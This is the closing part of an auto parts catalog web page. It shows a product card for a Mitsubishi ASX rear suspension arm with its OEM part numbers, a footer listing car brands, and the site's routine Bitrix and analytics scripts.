								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22577" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22577&quot;,&quot;NAME&quot;:&quot;Suspension arm rear left or right&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/asx\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;359434&quot;,&quot;DETAIL_PICTURE&quot;:&quot;359435&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL41131255&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/bb9/724p97z8klyjfcbmwxtmvmr0s5ot4zto.jpg" alt="ASX Suspension arm rear left or right (MBL41131255)" title="Suspension arm rear left or right (MBL41131255) / OEM: 05105272AB / 05105272AD / 05105272AE / 05105272AJ / 4113A125 / 4113A136" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/4e7/dcvfgjmg6u6kmzjqjp9flbgcua24unaw.jpg" alt="ASX Suspension arm rear left or right (MBL41131255)" title="ASX Suspension arm rear left or right (MBL41131255)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Suspension arm rear left or right 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL41131255</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>05105272AB / 05105272AD / 05105272AE / 05105272AJ / 4113A125 / 4113A136</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
			
								</div>

								
							</div>
	<!--'end_frame_cache_catalog-elements-block'-->																																	</div>																					</div>						</div>															</div>							</div>		</div>		<footer id="footer">
			
			<div class="container">
				<div class="row">
					<div class="maxwidth-theme copy-menu">
<div class="">
						<div class="col-md-2 hidden-sm hidden-xs no-padding-left no-padding-right">
<div class="copy">
								<a href="/"><img height="50px" src="/sailing_top_logo.png" alt="sailing-asia.com" title="sailing-asia.com" /></a>	</div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="col-md-10 col-sm-12 pull-right hidden-sm hidden-xs btm-line no-padding-right">
							<div class="row pull-right">
								
										<div class="bottom-menu">

<ul class="btm-menu">
							


								<li><a href="/">Home</a></li>
							


							


								<li><a href="/company/">About us</a></li>
							


							


								<li><a href="/catalog/">Products</a></li>
							


							


								<li><a href="/contact/">Contacts</a></li>
							


					</ul>
	</div>



							</div>
						</div>
					</div>
					</div>
				</div>
			</div>



<div class="container ">
		<div class="row">
				<div class="maxwidth-theme">



<div class="col-md-12 col-sm-12 no-padding-left no-padding-right">


<div class="carsbrands-bottom-menu">




	 <div class="bx_sitemap"><ul class="cars_brands_bottom_menu no-padding-left no-padding-right">
	<li><a href="/catalog/audi/">AUDI</a></li>
	<li><a href="/catalog/bmw/">BMW</a></li>
	<li><a href="/catalog/cadillac/">CADILLAC</a></li>
	<li><a href="/catalog/changan/">CHANGAN</a></li>
	<li><a href="/catalog/chery/">CHERY</a></li>
	<li><a href="/catalog/chevrolet/">CHEVROLET</a></li>
	<li><a href="/catalog/chrysler/">CHRYSLER</a></li>
	<li><a href="/catalog/citroen/">CITROEN</a></li>
	<li><a href="/catalog/dacia/">DACIA</a></li>
	<li><a href="/catalog/daewoo/">DAEWOO</a></li>
	<li><a href="/catalog/dodge/">DODGE</a></li>
	<li><a href="/catalog/exeed/">EXEED</a></li>
	<li><a href="/catalog/fiat/">FIAT</a></li>
	<li><a href="/catalog/ford/">FORD</a></li>
	<li><a href="/catalog/gac/">GAC</a></li>
	<li><a href="/catalog/geely/">GEELY</a></li>
	<li><a href="/catalog/great-wall/">GREAT WALL</a></li>
	<li><a href="/catalog/haval/">HAVAL</a></li>
	<li><a href="/catalog/honda/">HONDA</a></li>
	<li><a href="/catalog/hyundai/">HYUNDAI</a></li>
	<li><a href="/catalog/infiniti/">INFINITI</a></li>
	<li><a href="/catalog/isuzu/">ISUZU</a></li>
	<li><a href="/catalog/jac/">JAC</a></li>
	<li><a href="/catalog/jaecoo/">JAECOO</a></li>
	<li><a href="/catalog/jaguar/">JAGUAR</a></li>
	<li><a href="/catalog/jeep/">JEEP</a></li>
	<li><a href="/catalog/jetour/">JETOUR</a></li>
	<li><a href="/catalog/kaiyi/">KAIYI</a></li>
	<li><a href="/catalog/kia/">KIA</a></li>
	<li><a href="/catalog/lada/">LADA</a></li>
	<li><a href="/catalog/land-rover/">LAND ROVER</a></li>
	<li><a href="/catalog/lexus/">LEXUS</a></li>
	<li><a href="/catalog/li/">Li</a></li>
	<li><a href="/catalog/mazda/">MAZDA</a></li>
	<li><a href="/catalog/mercedes-benz/">MERCEDES BENZ</a></li>
	<li><a href="/catalog/mitsubishi/">MITSUBISHI</a></li>
	<li><a href="/catalog/moskvich/">MOSKVICH</a></li>
	<li><a href="/catalog/nissan/">NISSAN</a></li>
	<li><a href="/catalog/omoda/">OMODA</a></li>
	<li><a href="/catalog/opel/">OPEL</a></li>
	<li><a href="/catalog/peugeot/">PEUGEOT</a></li>
	<li><a href="/catalog/porsche/">PORSCHE</a></li>
	<li><a href="/catalog/renault/">RENAULT</a></li>
	<li><a href="/catalog/seat/">SEAT</a></li>
	<li><a href="/catalog/skoda/">SKODA</a></li>
	<li><a href="/catalog/sollers/">SOLLERS</a></li>
	<li><a href="/catalog/ssang-yong/">SSANG YONG</a></li>
	<li><a href="/catalog/subaru/">SUBARU</a></li>
	<li><a href="/catalog/suzuki/">SUZUKI</a></li>
	<li><a href="/catalog/tank/">TANK</a></li>
	<li><a href="/catalog/toyota/">TOYOTA</a></li>
	<li><a href="/catalog/volkswagen/">VOLKSWAGEN</a></li>
	<li><a href="/catalog/volvo/">VOLVO</a></li>
	<li><a href="/catalog/vortex/">VORTEX</a></li>
	<li><a href="/catalog/zeekr/">ZEEKR</a></li>
	<li><a href="/catalog/universal/">Universal</a></li>
</ul>
<div style="clear: both;"></div></div>




					</div>
	</div>


								</div>



				</div>
		</div>
</div>




<div class="container containerDark">
				<div class="row">
					<div class="maxwidth-theme">

<div class="col-md-4 col-sm-12 col-xs-12 no-padding-left no-padding-right">
							<div class="copy-btm">
								<div class="">
<div class="">&copy; 2026 Sailing auto parts <a href="/search/map.php">Site map</a> | <a href="/info/processing/">Privacy Policy</a></div>
</div>							</div>
							
						</div>


</div>
</div>
</div>













		</footer>
		<div class="bx_areas">
					</div>
		





	<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1764147411220366"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768849312','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'2b3d0b285f5e702e0680704bf53fc76a'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/sailing/kernel_main/kernel_main_v1.js?1766761404140173"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery_old/jquery-1.8.3.min.js?176414741993638"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?176414740922194"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/templates/sailing/js/jquery.actual.min.js','/bitrix/templates/sailing/js/jquery.fancybox.js','/bitrix/templates/sailing/js/blink.js','/bitrix/templates/sailing/vendor/jquery.easing.js','/bitrix/templates/sailing/vendor/jquery.appear.js','/bitrix/templates/sailing/vendor/jquery.cookie.js','/bitrix/templates/sailing/vendor/bootstrap.js','/bitrix/templates/sailing/vendor/flexslider/jquery.flexslider-min.js','/bitrix/templates/sailing/vendor/jquery.validate.min.js','/bitrix/templates/sailing/js/jquery.uniform.min.js','/bitrix/templates/sailing/js/jqModal.js','/bitrix/templates/sailing/js/detectmobilebrowser.js','/bitrix/templates/sailing/js/general.js','/bitrix/templates/sailing/js/custom.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/sailing/js/jquery.inputmask.bundle.min.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/sailing/css/bootstrap.css','/bitrix/templates/sailing/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/sailing/vendor/flexslider/flexslider.css','/bitrix/templates/sailing/css/jquery.fancybox.css','/bitrix/templates/sailing/css/theme-elements.css','/bitrix/templates/sailing/css/theme-responsive.css','/bitrix/templates/sailing/css/animate.min.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/sailing/components/bitrix/search.title/main-header/style.css','/bitrix/templates/sailing/components/bitrix/catalog.section.list/cars_brands_menu/style.css','/bitrix/templates/sailing/styles.css','/bitrix/templates/sailing/template_styles.css','/bitrix/templates/sailing/css/responsive.css','/bitrix/templates/sailing/themes/CUSTOM_s1/colors.css','/bitrix/templates/sailing/css/custom.css']);</script>
<script>BX.message({'JS_REQUIRED':'This field is required','JS_FORMAT':'Incorrect input','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Incorrect input','JS_RECAPTCHA_ERROR':'Incorrect input','JS_PROCESSING_ERROR':'Pleace accept conditions','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_SCORP_TITLE':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;','ERROR_INCLUDE_MODULE_SCORP_TEXT':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Part Code: ','T_JS_NAME':'Part Name: ','T_JS_PRICE':'Price: ','T_JS_QUANTITY':'Amount: ','T_JS_SUMM':'Total: '})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/sailing/template_8c34c838b83cbcb04ba5ed21c54d5a19/template_8c34c838b83cbcb04ba5ed21c54d5a19_v1.js?1766761044230771"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4e232e2ab5c9f9c2dc8ce794fb30771f"]); _ba.push(["host", "sailing-asia.com"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65580628, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script type='text/javascript'>
		var arBasketItems = {};
		var arScorpOptions = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's1',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/sailing',
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '255498',
				'TOP_MENU' : 'LIGHT',
				'TOP_MENU_FIXED' : 'N',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'ADD_SITE_NAME_IN_TITLE' : 'N',
				'USE_CAPTCHA_FORM' : 'HIDDEN',
				'DISPLAY_PROCESSING_NOTE' : 'Y',
				'PROCESSING_NOTE_CHECKED' : 'N',
				'PHONE_MASK' : '',
				'VALIDATE_PHONE_MASK' : '',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : '',
				'SOCIAL_FACEBOOK' : '',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : '',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : 'AUTO',
				'TEASERS_INDEX' : 'NONE',
				'CATALOG_INDEX' : 'Y',
				'CATALOG_FAVORITES_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'FADE',
				'BIGBANNER_SLIDESSHOWSPEED' : '7000',
				'BIGBANNER_ANIMATIONSPEED' : '1000',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'Y',
				'ORDER_BASKET_VIEW' : 'HEADER',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'USE_YA_COUNTER' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
			})
		});

		$(document).ready(function(){
			if($.trim(arScorpOptions['THEME']['ORDER_VIEW']) === 'Y' && ($.trim(window.location.pathname) != $.trim(arScorpOptions['THEME']['URL_BASKET_SECTION'])) && ($.trim(window.location.pathname) != $.trim(arScorpOptions['THEME']['URL_ORDER_SECTION']))){
				if(arScorpOptions['THEME']['ORDER_BASKET_VIEW'] === 'FLY'){
					$.ajax({
						url: arScorpOptions['SITE_DIR'] + 'ajax/basket_items.php',
						type: 'POST',
						success: function(html){
							$('body').prepend('<div class="ajax_basket">' + html + '</div>');
							setTimeout(function(){
								$('.ajax_basket').addClass('ready');
								$('.basket.fly>.wrap').addClass(arScorpOptions['THEME']['TOP_MENU']);
								$('.basket_top.basketFlyTrue').removeClass('hidden').find('.count').text($('.basket .count').text());
							}, 50);
						}
					});
				}
				else if(arScorpOptions['THEME']['ORDER_BASKET_VIEW'] === 'HEADER'){
					$.ajax({
						url: arScorpOptions['SITE_DIR'] + 'ajax/basket_items.php ',
						type: 'POST',
						success: function(html){
							$('.mega-menu .table-menu.basketTrue table td.search-item>.wrap').append('<div class="ajax_basket">' + html + '</div>');
							$('header .logo-row .top-callback').prepend('<div class="ajax_basket">' + html + '</div>');
							setTimeout(function(){
								$('.ajax_basket').addClass('ready');
							}, 50);
						}
					});
				}
			}

		});

		</script><script>
	/*BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/dodge/caliber/',
			'CONTAINER_ID': 'title-search-result',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
});*/
</script>




<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script type="text/javascript">
			var templateName = 'catalog-table';
			$(document).ready(function(){
				setBasketItemsClasses();
				$('.catalog.item-views.table .item .image').sliceHeight({lineheight: -3});
				$('.catalog.item-views.table .item .title').sliceHeight();
				$('.catalog.item-views.table .item .cont').sliceHeight();
				$('.catalog.item-views.table .item .slice_price').sliceHeight();
				$('.catalog.item-views.table .item').sliceHeight();
			});
			</script>
</body>
</html>